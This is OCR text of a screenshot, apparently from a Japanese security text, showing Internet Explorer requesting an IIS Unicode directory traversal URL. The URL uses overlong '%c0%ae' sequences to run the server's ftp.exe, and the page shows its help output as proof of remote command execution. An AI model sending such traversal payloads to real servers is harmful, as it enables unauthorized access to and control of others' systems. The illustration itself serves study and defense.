 http://192.0.2.3/Scripts/À®À®/À®À®/winnt/system32/ftp.exe?-h - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り メディア
アドレス(D) http://192.0.2.3/Scripts/%c0%ae%c0%ae/%c0%ae%c0%ae/winnt/system32/ftp.exe?-h 移動 リンク »
FTP [-v] [-d] [-i] [-n] [-g] [-s:filename] [-a] [-w:windowsize] [-A] [host]
-v Suppresses display of remote server responses.
-n Suppresses auto-login upon initial connection.
-i Turns off interactive prompting during multiple file
ページが表示されました インターネット